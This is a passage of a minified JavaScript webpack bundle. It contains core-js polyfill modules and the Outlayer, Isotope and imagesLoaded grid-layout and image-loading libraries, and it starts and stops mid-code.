n=l(this),r=a(e)?f(e,t):void 0;return r?i(r,e,n):new RegExp(e)[t](u(n))},function(t){var i=s(this),r=u(t),o=n(e,i,r);if(o.done)return o.value;var a=u(h(i));if(-1===m(a,"g"))return d(i,r);var l=-1!==m(a,"u");i.lastIndex=0;for(var f,v=[],b=0;null!==(f=d(i,r));){var g=u(f[0]);v[b]=g,""===g&&(i.lastIndex=p(r,c(i.lastIndex),l)),b++}return 0===b?null:v}]})},3852:(t,e,n)=>{"use strict";var i=n(735),r=String,o=TypeError;t.exports=function(t){if(i(t))return t;throw new o("Can't set "+r(t)+" as a prototype")}},3864:(t,e,n)=>{"use strict";var i=n(169),r=n(5835);t.exports=function(t,e,n){return n.get&&i(n.get,e,{getter:!0}),n.set&&i(n.set,e,{setter:!0}),r.f(t,e,n)}},3896:(t,e,n)=>{"use strict";var i=n(382),r=n(8473);t.exports=i&&r(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},3897:(t,e,n)=>{"use strict";var i=n(5578),r=n(9461),o=n(1278),s=function(t){return r.slice(0,t.length)===t};t.exports=s("Bun/")?"BUN":s("Cloudflare-Workers")?"CLOUDFLARE":s("Deno/")?"DENO":s("Node.js/")?"NODE":i.Bun&&"string"==typeof Bun.version?"BUN":i.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(i.process)?"NODE":i.window&&i.document?"BROWSER":"REST"},3933:(t,e,n)=>{"use strict";var i=n(8473),r=n(5578).RegExp;t.exports=i(function(){var t=r(".","s");return!(t.dotAll&&t.test("\n")&&"s"===t.flags)})},3979:(t,e,n)=>{var i,r;!function(o){"use strict";i=[n(8437),n(7673),n(6421),n(1453)],r=function(t,e,n,i){return function(t,e,n,i,r){var o=t.console,s=t.jQuery,a=function(){},c=0,u={};function l(t,e){var n=i.getQueryElement(t);if(n){this.element=n,s&&(this.$element=s(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(e);var r=++c;this.element.outlayerGUID=r,u[r]=this,this._create(),this._getOption("initLayout")&&this.layout()}else o&&o.error("Bad element for "+this.constructor.namespace+": "+(n||t))}l.namespace="outlayer",l.Item=r,l.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=l.prototype;function p(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}i.extend(f,e.prototype),f.option=function(t){i.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},l.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),n=this.constructor.Item,i=[],r=0;r<e.length;r++){var o=new n(e[r],this);i.push(o)}return i},f._filterFindItemElements=function(t){return i.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=n(this.element)},f._getMeasurement=function(t,e){var i,r=this.options[t];r?("string"==typeof r?i=this.element.querySelector(r):r instanceof HTMLElement&&(i=r),this[t]=i?n(i)[e]:r):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var n=[];t.forEach(function(t){var i=this._getItemLayoutPosition(t);i.item=t,i.isInstant=e||t.isLayoutInstant,n.push(i)},this),this._processLayoutQueue(n)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;if(null!=t)return this.stagger=d(t),this.stagger;this.stagger=0},f._positionItem=function(t,e,n,i,r){i?t.goTo(e,n):(t.stagger(r*this.stagger),t.moveTo(e,n))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){if(this._getOption("resizeContainer")){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},f._getContainerSize=a,f._setContainerMeasure=function(t,e){if(void 0!==t){var n=this.size;n.isBorderBox&&(t+=e?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){var n=this;function i(){n.dispatchEvent(t+"Complete",null,[e])}var r=e.length;if(e&&r){var o=0;e.forEach(function(e){e.once(t,s)})}else i();function s(){++o==r&&i()}},f.dispatchEvent=function(t,e,n){var i=e?[e].concat(n):n;if(this.emitEvent(t,i),s)if(this.$element=this.$element||s(this.element),e){var r=s.Event(e);r.type=t,this.$element.trigger(r,n)}else this.$element.trigger(t,n)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){i.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),t=i.makeArray(t)},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=a,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,r=n(t);return{left:e.left-i.left-r.marginLeft,top:e.top-i.top-r.marginTop,right:i.right-e.right-r.marginRight,bottom:i.bottom-e.bottom-r.marginBottom}},f.handleEvent=i.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},i.debounceMethod(l,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=n(this.element);return this.size&&t&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var n=this.items.slice(0);this.items=e.concat(n),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(n)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,n){t.stagger(n*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,n){t.stagger(n*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var n=this.items[e];if(n.element==t)return n}},f.getItems=function(t){t=i.makeArray(t);var e=[];return t.forEach(function(t){var n=this.getItem(t);n&&e.push(n)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),i.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete u[e],delete this.element.outlayerGUID,s&&s.removeData(this.element,this.constructor.namespace)},l.data=function(t){var e=(t=i.getQueryElement(t))&&t.outlayerGUID;return e&&u[e]},l.create=function(t,e){var n=p(l);return n.defaults=i.extend({},l.defaults),i.extend(n.defaults,e),n.compatOptions=i.extend({},l.compatOptions),n.namespace=t,n.data=l.data,n.Item=p(r),i.htmlInit(n,t),s&&s.bridget&&s.bridget(t,n),n};var h={ms:1,s:1e3};function d(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),n=e&&e[1],i=e&&e[2];return n.length?(n=parseFloat(n))*(h[i]||1):0}return l.Item=r,l}(o,t,e,n,i)}.apply(e,i),void 0===r||(t.exports=r)}(window)},3991:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(8120),s=n(2293),a=n(41),c=n(8660),u=n(8901),l=n(6721),f=n(7486),p=n(5267),h=n(9557),d=!h&&!f("map",function(){}),m=!h&&!d&&p("map",TypeError),v=h||d||m,b=c(function(){var t=this.iterator,e=s(r(this.next,t));if(!(this.done=!!e.done))return u(t,this.mapper,[e.value,this.counter++],!0)});i({target:"Iterator",proto:!0,real:!0,forced:v},{map:function(t){s(this);try{o(t)}catch(t){l(this,"throw",t)}return m?r(m,this,t):new b(a(this),{mapper:t})}})},4066:t=>{"use strict";var e=TypeError;t.exports=function(t,n){if(t<n)throw new e("Not enough arguments");return t}},4193:t=>{"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},4338:(t,e,n)=>{"use strict";var i={};i[n(1)("toStringTag")]="z",t.exports="[object z]"===String(i)},4347:(t,e)=>{"use strict";e.f=Object.getOwnPropertySymbols},4419:(t,e,n)=>{"use strict";var i=n(9105).charAt;t.exports=function(t,e,n){return e+(n?i(t,e).length:1)}},4483:(t,e,n)=>{"use strict";var i,r,o,s=n(4644),a=n(5578),c=n(1704),u=n(9037),l=n(5755),f=n(1831),p=n(5409),h=n(1507),d="Object already initialized",m=a.TypeError,v=a.WeakMap;if(s||f.state){var b=f.state||(f.state=new v);b.get=b.get,b.has=b.has,b.set=b.set,i=function(t,e){if(b.has(t))throw new m(d);return e.facade=t,b.set(t,e),e},r=function(t){return b.get(t)||{}},o=function(t){return b.has(t)}}else{var g=p("state");h[g]=!0,i=function(t,e){if(l(t,g))throw new m(d);return e.facade=t,u(t,g,e),e},r=function(t){return l(t,g)?t[g]:{}},o=function(t){return l(t,g)}}t.exports={set:i,get:r,has:o,enforce:function(t){return o(t)?r(t):i(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=r(e)).type!==t)throw new m("Incompatible receiver, "+t+" required");return n}}}},4528:(t,e,n)=>{"use strict";var i=n(8473),r=n(5578).RegExp;t.exports=i(function(){var t=r("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")})},4544:(t,e,n)=>{"use strict";var i=n(4762),r=n(3312),o=n(6261),s=n(5870),a=i("".replace),c=RegExp("^["+s+"]+"),u=RegExp("(^|[^"+s+"])["+s+"]+$"),l=function(t){return function(e){var n=o(r(e));return 1&t&&(n=a(n,c,"")),2&t&&(n=a(n,u,"$1")),n}};t.exports={start:l(1),end:l(2),trim:l(3)}},4554:(t,e,n)=>{var i,r;!function(o){i=[n(3979),n(7673),n(3086),n(6421),n(3542),n(407),n(110),n(442),n(7927)],r=function(t,e,n,i,r,s){return function(t,e,n,i,r,o,s){"use strict";var a=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},u=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});u.Item=o,u.LayoutMode=s;var l=u.prototype;l._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],s.modes)this._initLayoutMode(t)},l.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},l._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),n=0;n<t.length;n++){t[n].id=this.itemGUID++}return this._updateItemsSortData(t),t},l._initLayoutMode=function(t){var e=s.modes[t],n=this.options[t]||{};this.options[t]=e.options?r.extend(e.options,n):n,this.modes[t]=new e(this)},l.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},l._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},l.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},l._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},l._bindArrangeComplete=function(){var t,e,n,i=this;function r(){t&&e&&n&&i.dispatchEvent("arrangeComplete",null,[i.filteredItems])}this.once("layoutComplete",function(){t=!0,r()}),this.once("hideComplete",function(){e=!0,r()}),this.once("revealComplete",function(){n=!0,r()})},l._filter=function(t){var e=this.options.filter;e=e||"*";for(var n=[],i=[],r=[],o=this._getFilterTest(e),s=0;s<t.length;s++){var a=t[s];if(!a.isIgnored){var c=o(a);c&&n.push(a),c&&a.isHidden?i.push(a):c||a.isHidden||r.push(a)}}return{matches:n,needReveal:i,needHide:r}},l._getFilterTest=function(t){return a&&this.options.isJQueryFiltering?function(e){return a(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return i(e.element,t)}},l.updateSortData=function(t){var e;t?(t=r.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},l._getSorters=function(){var t=this.options.getSortData;for(var e in t){var n=t[e];this._sorters[e]=f(n)}},l._updateItemsSortData=function(t){for(var e=t&&t.length,n=0;e&&n<e;n++){t[n].updateSortData()}};var f=function(){function t(t){if("string"!=typeof t)return t;var n=c(t).split(" "),i=n[0],r=i.match(/^\[(.+)\]$/),o=e(r&&r[1],i),s=u.sortDataParsers[n[1]];return t=s?function(t){return t&&s(o(t))}:function(t){return t&&o(t)}}function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var n=t.querySelector(e);return n&&n.textContent}}return t}();function p(t,e){return function(n,i){for(var r=0;r<t.length;r++){var o=t[r],s=n.sortData[o],a=i.sortData[o];if(s>a||s<a)return(s>a?1:-1)*((void 0!==e[o]?e[o]:e)?1:-1)}return 0}}u.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},l._sort=function(){if(this.options.sortBy){var t=r.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=p(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},l._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},l._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},l._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},l._manageStamp=function(t){this._mode()._manageStamp(t)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(t){var e=this.addItems(t);if(e.length){var n=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(n)}},l.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var n=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=n.concat(this.filteredItems),this.items=e.concat(this.items)}},l._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},l.insert=function(t){var e=this.addItems(t);if(e.length){var n,i,r=e.length;for(n=0;n<r;n++)i=e[n],this.element.appendChild(i.element);var o=this._filter(e).matches;for(n=0;n<r;n++)e[n].isLayoutInstant=!0;for(this.arrange(),n=0;n<r;n++)delete e[n].isLayoutInstant;this.reveal(o)}};var h=l.remove;return l.remove=function(t){t=r.makeArray(t);var e=this.getItems(t);h.call(this,t);for(var n=e&&e.length,i=0;n&&i<n;i++){var o=e[i];r.removeFrom(this.filteredItems,o)}},l.shuffle=function(){for(var t=0;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(t,e){var n=this.options.transitionDuration;this.options.transitionDuration=0;var i=t.apply(this,e);return this.options.transitionDuration=n,i},l.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},u}(o,t,0,n,i,r,s)}.apply(e,i),void 0===r||(t.exports=r)}(window)},4644:(t,e,n)=>{"use strict";var i=n(5578),r=n(1483),o=i.WeakMap;t.exports=r(o)&&/native code/.test(String(o))},4741:t=>{"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},4762:(t,e,n)=>{"use strict";var i=n(274),r=Function.prototype,o=r.call,s=i&&r.bind.bind(o,o);t.exports=i?s:function(t){return function(){return o.apply(t,arguments)}}},4815:(t,e,n)=>{"use strict";var i=n(4762);t.exports=i({}.isPrototypeOf)},4842:t=>{"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},4887:(t,e,n)=>{"use strict";var i=n(1807),r=n(8120),o=n(2293),s=n(8761),a=n(6665),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?a(t):e;if(r(n))return o(i(n,t));throw new c(s(t)+" is not iterable")}},4914:(t,e,n)=>{"use strict";var i=n(1278);t.exports=Array.isArray||function(t){return"Array"===i(t)}},4961:(t,e,n)=>{"use strict";var i=n(382),r=n(1807),o=n(7611),s=n(7738),a=n(5599),c=n(3815),u=n(5755),l=n(1799),f=Object.getOwnPropertyDescriptor;e.f=i?f:function(t,e){if(t=a(t),e=c(e),l)try{return f(t,e)}catch(t){}if(u(t,e))return s(!r(o.f,t,e),t[e])}},4962:(t,e,n)=>{"use strict";var i=n(5599),r=n(7095),o=n(6775),s=n(4483),a=n(5835).f,c=n(5662),u=n(5247),l=n(9557),f=n(382),p="Array Iterator",h=s.set,d=s.getterFor(p);t.exports=c(Array,"Array",function(t,e){h(this,{type:p,target:i(t),index:0,kind:e})},function(){var t=d(this),e=t.target,n=t.index++;if(!e||n>=e.length)return t.target=null,u(void 0,!0);switch(t.kind){case"keys":return u(n,!1);case"values":return u(e[n],!1)}return u([n,e[n]],!1)},"values");var m=o.Arguments=o.Array;if(r("keys"),r("values"),r("entries"),!l&&f&&"values"!==m.name)try{a(m,"name",{value:"values"})}catch(t){}},4999:(t,e,n)=>{"use strict";var i=n(8612),r=n(2347),o=n(6960),s=n(9273),a=n(6060),c=n(1091);i({target:"Array",proto:!0,arity:1,forced:1!==[].unshift(0)||!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}}()},{unshift:function(t){var e=r(this),n=o(e),i=arguments.length;if(i){c(n+i);for(var u=n;u--;){var l=u+i;u in e?e[l]=e[u]:a(e,l)}for(var f=0;f<i;f++)e[f]=arguments[f]}return s(e,n+i)}})},5021:(t,e,n)=>{"use strict";var i=n(8612),r=n(8865);i({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},5022:(t,e,n)=>{"use strict";var i=n(6029);t.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5207:(t,e,n)=>{"use strict";var i=n(3897);t.exports="NODE"===i},5247:t=>{"use strict";t.exports=function(t,e){return{value:t,done:e}}},5267:(t,e,n)=>{"use strict";var i=n(5578);t.exports=function(t,e){var n=i.Iterator,r=n&&n.prototype,o=r&&r[t],s=!1;if(o)try{o.call({next:function(){return{done:!0}},return:function(){s=!0}},-1)}catch(t){t instanceof e||(s=!1)}if(!s)return o}},5290:(t,e,n)=>{"use strict";var i,r=n(2293),o=n(5799),s=n(4741),a=n(1507),c=n(2811),u=n(3145),l=n(5409),f="prototype",p="script",h=l("IE_PROTO"),d=function(){},m=function(t){return"<"+p+">"+t+"</"+p+">"},v=function(t){t.write(m("")),t.close();var e=t.parentWindow.Object;return t=null,e},b=function(){try{i=new ActiveXObject("htmlfile")}catch(t){}var t,e,n;b="undefined"!=typeof document?document.domain&&i?v(i):(e=u("iframe"),n="java"+p+":",e.style.display="none",c.appendChild(e),e.src=String(n),(t=e.contentWindow.document).open(),t.write(m("document.F=Object")),t.close(),t.F):v(i);for(var r=s.length;r--;)delete b[f][s[r]];return b()};a[h]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d[f]=r(t),n=new d,d[f]=null,n[h]=t):n=b(),void 0===e?n:o.f(n,e)}},5299:(t,e,n)=>{"use strict";var i=n(1),r=n(6775),o=i("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||s[o]===t)}},5409:(t,e,n)=>{"use strict";var i=n(7255),r=n(1866),o=i("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},5420:t=>{"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},5459:t=>{"use strict";var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},5502:(t,e,n)=>{"use strict";var i=n(5578),r=n(2832),o=n(1483),s=n(8730),a=n(7268),c=n(1),u=n(3897),l=n(9557),f=n(6477),p=r&&r.prototype,h=c("species"),d=!1,m=o(i.PromiseRejectionEvent),v=s("Promise",function(){var t=a(r),e=t!==String(r);if(!e&&66===f)return!0;if(l&&(!p.catch||!p.finally))return!0;if(!f||f<51||!/native code/.test(t)){var n=new r(function(t){t(1)}),i=function(t){t(function(){},function(){})};if((n.constructor={})[h]=i,!(d=n.then(function(){})instanceof i))return!0}return!(e||"BROWSER"!==u&&"DENO"!==u||m)});t.exports={CONSTRUCTOR:v,REJECTION_EVENT:m,SUBCLASSING:d}},5578:function(t,e,n){"use strict";var i=function(t){return t&&t.Math===Math&&t};t.exports=i("object"==typeof globalThis&&globalThis)||i("object"==typeof window&&window)||i("object"==typeof self&&self)||i("object"==typeof n.g&&n.g)||i("object"==typeof this&&this)||function(){return this}()||Function("return this")()},5599:(t,e,n)=>{"use strict";var i=n(2121),r=n(3312);t.exports=function(t){return i(r(t))}},5662:(t,e,n)=>{"use strict";var i=n(8612),r=n(1807),o=n(9557),s=n(2048),a=n(1483),c=n(1040),u=n(3181),l=n(1953),f=n(2277),p=n(9037),h=n(7914),d=n(1),m=n(6775),v=n(1851),b=s.PROPER,g=s.CONFIGURABLE,y=v.IteratorPrototype,x=v.BUGGY_SAFARI_ITERATORS,_=d("iterator"),w="keys",z="values",E="entries",L=function(){return this};t.exports=function(t,e,n,s,d,v,S){c(n,e,s);var P,I,O,T=function(t){if(t===d&&M)return M;if(!x&&t&&t in A)return A[t];switch(t){case w:case z:case E:return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",C=!1,A=t.prototype,j=A[_]||A["@@iterator"]||d&&A[d],M=!x&&j||T(d),R="Array"===e&&A.entries||j;if(R&&(P=u(R.call(new t)))!==Object.prototype&&P.next&&(o||u(P)===y||(l?l(P,y):a(P[_])||h(P,_,L)),f(P,k,!0,!0),o&&(m[k]=L)),b&&d===z&&j&&j.name!==z&&(!o&&g?p(A,"name",z):(C=!0,M=function(){return r(j,this)})),d)if(I={values:T(z),keys:v?M:T(w),entries:T(E)},S)for(O in I)(x||C||!(O in A))&&h(A,O,I[O]);else i({target:e,proto:!0,forced:x||C},I);return o&&!S||A[_]===M||h(A,_,M,{name:d}),m[e]=M,I}},5724:(t,e,n)=>{"use strict";var i=n(8612),r=n(2347),o=n(6960),s=n(9273),a=n(1091);i({target:"Array",proto:!0,arity:1,forced:n(8473)(function(){return 4294967297!==[].push.call({length:4294967296},1)})||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=r(this),n=o(e),i=arguments.length;a(n+i);for(var c=0;c<i;c++)e[n]=arguments[c],n++;return s(e,n),n}})},5755:(t,e,n)=>{"use strict";var i=n(4762),r=n(2347),o=i({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(r(t),e)}},5774:(t,e,n)=>{"use strict";var i=n(8612),r=n(1409),o=n(9557),s=n(2832),a=n(5502).CONSTRUCTOR,c=n(2172),u=r("Promise"),l=o&&!a;i({target:"Promise",stat:!0,forced:o||a},{resolve:function(t){return c(l&&this===u?s:this,t)}})},5799:(t,e,n)=>{"use strict";var i=n(382),r=n(3896),o=n(5835),s=n(2293),a=n(5599),c=n(3658);e.f=i&&!r?Object.defineProperties:function(t,e){s(t);for(var n,i=a(e),r=c(e),u=r.length,l=0;u>l;)o.f(t,n=r[l++],i[n]);return t}},5835:(t,e,n)=>{"use strict";var i=n(382),r=n(1799),o=n(3896),s=n(2293),a=n(3815),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",h="writable";e.f=i?o?function(t,e,n){if(s(t),e=a(e),s(n),"function"==typeof t&&"prototype"===e&&"value"in n&&h in n&&!n[h]){var i=l(t,e);i&&i[h]&&(t[e]=n.value,n={configurable:p in n?n[p]:i[p],enumerable:f in n?n[f]:i[f],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(s(t),e=a(e),s(n),r)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},5870:t=>{"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},5939:function(t,e,n){var i,r;!function(o){"use strict";i=[n(8437)],r=function(t){return function(t,e){var n=t.jQuery,i=t.console;function r(t,e){for(var n in e)t[n]=e[n];return t}var o=Array.prototype.slice;function s(t){return Array.isArray(t)?t:"object"==typeof t&&"number"==typeof t.length?o.call(t):[t]}function a(t,e,o){if(!(this instanceof a))return new a(t,e,o);var c=t;"string"==typeof t&&(c=document.querySelectorAll(t)),c?(this.elements=s(c),this.options=r({},this.options),"function"==typeof e?o=e:r(this.options,e),o&&this.on("always",o),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):i.error("Bad element for imagesLoaded "+(c||t))}a.prototype=Object.create(e.prototype),a.prototype.options={},a.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},a.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var n=t.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(i=0;i<o.length;i++){var s=o[i];this.addElementBackgroundImages(s)}}}};var c={1:!0,9:!0,11:!0};function u(t){this.img=t}function l(t,e){this.url=t,this.element=e,this.img=new Image}return a.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(e.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,t),i=n.exec(e.backgroundImage)}},a.prototype.addImage=function(t){var e=new u(t);this.images.push(e)},a.prototype.addBackground=function(t,e){var n=new l(t,e);this.images.push(n)},a.prototype.check=function(){var t=this;function e(e,n,i){setTimeout(function(){t.progress(e,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},a.prototype.progress=function(t,e,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,t,e)},a.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var 